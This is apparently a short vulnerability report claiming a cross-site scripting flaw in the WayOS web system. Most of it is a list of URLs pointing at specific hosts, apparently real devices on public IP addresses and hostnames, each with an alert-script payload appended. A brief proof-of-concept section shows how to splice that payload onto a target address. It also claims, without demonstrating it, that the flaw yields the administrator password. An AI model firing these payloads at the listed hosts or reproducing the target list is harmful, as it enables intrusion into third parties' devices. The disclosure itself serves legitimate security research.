

# WayOS system has cross-site scripting vulnerability

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## supplier

<https://www.wayos.com/>

## Vulnerability URL

```
http://56fb9deee5e9bcb1.jomoxc.com:8686/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E
http://3208ji3106.qicp.vip:8081/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E
http://27.36.159.111:8081/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E
http://222.219.45.88:8081/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E
http://118.81.192.2:11023/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E
http://120.41.29.39:88/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E
http://123.13.201.143:8088/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E
http://42.48.231.68:8081/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E
http://120.41.230.130:8081/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E
http://58.18.177.46:8088/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E
```

## describe

There is a cross-site scripting vulnerability in the WayOS system, which can obtain the administrator login password.

## POC


asset this url

```
http://3208ji3106.qicp.vip:8081/
```



and spliced poc/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E

```
http://3208ji3106.qicp.vip:8081/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E
```



asset it

```
http://106.122.200.242:8081/%3CSCRIPT%3Ealert(123)%3C/SCRIPT%3E]
(http://106.122.200.242:8081/alert(123))
```

